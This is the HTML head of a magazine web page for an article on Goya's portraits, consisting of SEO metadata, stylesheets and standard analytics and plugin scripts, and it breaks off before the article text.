

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://influxmagazine.com/goya-the-portraits-art/
body_size: 33345
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Goya: The Portraits (Art) - INFLUX Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://influxmagazine.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://influxmagazine.com/goya-the-portraits-art/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Goya: The Portraits (Art) - INFLUX Magazine" />
<meta property="og:description" content="LONDON‘S ROYAL NATIONAL THEATRE UPDATES EURIPIDES’ MEDEA FOR NATIONAL THEATRE LIVE Euripides’ Medea, the classic Greek tragedy of a mother who kills her own children, has shocked audiences for over two thousand years. National Theatre Live provides us with a fresh, updated version by playwright [...]" />
<meta property="og:url" content="https://influxmagazine.com/goya-the-portraits-art/" />
<meta property="og:site_name" content="INFLUX Magazine" />
<meta property="article:publisher" content="http://facebook.com/1nfluxmagazine" />
<meta property="article:tag" content="Armin Callo" />
<meta property="article:tag" content="National Theatre" />
<meta property="article:tag" content="Review" />
<meta property="article:tag" content="Theatre" />
<meta property="article:section" content="Armin Callo" />
<meta property="og:updated_time" content="2016-02-12T12:50:40-08:00" />
<meta property="og:image" content="https://influxmagazine.com/wp-content/uploads/2016/02/Goya-P.jpg" />
<meta property="og:image:secure_url" content="https://influxmagazine.com/wp-content/uploads/2016/02/Goya-P.jpg" />
<meta property="og:image:width" content="215" />
<meta property="og:image:height" content="215" />
<meta property="og:image:alt" content="Goya: The Portraits (Art)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2016-02-12T12:48:10-08:00" />
<meta property="article:modified_time" content="2016-02-12T12:50:40-08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Goya: The Portraits (Art) - INFLUX Magazine" />
<meta name="twitter:description" content="LONDON‘S ROYAL NATIONAL THEATRE UPDATES EURIPIDES’ MEDEA FOR NATIONAL THEATRE LIVE Euripides’ Medea, the classic Greek tragedy of a mother who kills her own children, has shocked audiences for over two thousand years. National Theatre Live provides us with a fresh, updated version by playwright [...]" />
<meta name="twitter:site" content="@1influxmagazine" />
<meta name="twitter:creator" content="@1influxmagazine" />
<meta name="twitter:image" content="https://influxmagazine.com/wp-content/uploads/2016/02/Goya-P.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="INFLUX Magazine &#038; Entertainment News" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://influxmagazine.com/#organization","name":"INFLUX Magazine","url":"https://influxmagazine.com","sameAs":["http://facebook.com/1nfluxmagazine","https://twitter.com/1influxmagazine"],"logo":{"@type":"ImageObject","@id":"https://influxmagazine.com/#logo","url":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","contentUrl":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","caption":"INFLUX Magazine","inLanguage":"en-US","width":"369","height":"68"}},{"@type":"WebSite","@id":"https://influxmagazine.com/#website","url":"https://influxmagazine.com","name":"INFLUX Magazine","alternateName":"INFLUX","publisher":{"@id":"https://influxmagazine.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://influxmagazine.com/wp-content/uploads/2016/02/Goya-P.jpg","url":"https://influxmagazine.com/wp-content/uploads/2016/02/Goya-P.jpg","width":"215","height":"215","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://influxmagazine.com/goya-the-portraits-art/#webpage","url":"https://influxmagazine.com/goya-the-portraits-art/","name":"Goya: The Portraits (Art) - INFLUX Magazine","datePublished":"2016-02-12T12:48:10-08:00","dateModified":"2016-02-12T12:50:40-08:00","isPartOf":{"@id":"https://influxmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://influxmagazine.com/wp-content/uploads/2016/02/Goya-P.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://influxmagazine.com/author/admin/","name":"INFLUX Magazine &#038; Entertainment News","url":"https://influxmagazine.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/03224cbe0721008a3cba5007cbd63172dabca8558e74f46b0e5c83dc31bbf5d3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/03224cbe0721008a3cba5007cbd63172dabca8558e74f46b0e5c83dc31bbf5d3?s=96&amp;d=mm&amp;r=g","caption":"INFLUX Magazine &#038; Entertainment News","inLanguage":"en-US"},"worksFor":{"@id":"https://influxmagazine.com/#organization"}},{"@type":"BlogPosting","headline":"Goya: The Portraits (Art) - INFLUX Magazine","datePublished":"2016-02-12T12:48:10-08:00","dateModified":"2016-02-12T12:50:40-08:00","author":{"@id":"https://influxmagazine.com/author/admin/","name":"INFLUX Magazine &amp; Entertainment News"},"publisher":{"@id":"https://influxmagazine.com/#organization"},"description":"by Armin Callo","name":"Goya: The Portraits (Art) - INFLUX Magazine","@id":"https://influxmagazine.com/goya-the-portraits-art/#richSnippet","isPartOf":{"@id":"https://influxmagazine.com/goya-the-portraits-art/#webpage"},"image":{"@id":"https://influxmagazine.com/wp-content/uploads/2016/02/Goya-P.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://influxmagazine.com/goya-the-portraits-art/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Feed" href="https://influxmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Comments Feed" href="https://influxmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Goya: The Portraits (Art) Comments Feed" href="https://influxmagazine.com/goya-the-portraits-art/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Fgoya-the-portraits-art%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Fgoya-the-portraits-art%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://influxmagazine.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1161541' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='social-widget-css' href='https://influxmagazine.com/wp-content/plugins/social-media-widget/social_widget.css?ver=b27a04aae50bfd6941b165b156dfbc1b' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://influxmagazine.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style-woocommerce.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_woocommerce.css?ver=b27a04aae50bfd6941b165b156dfbc1b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://influxmagazine.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NF76GPM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["influxmagazine.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NF76GPM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://influxmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://influxmagazine.com/wp-json/wp/v2/posts/25125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://influxmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://influxmagazine.com/?p=25125' />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
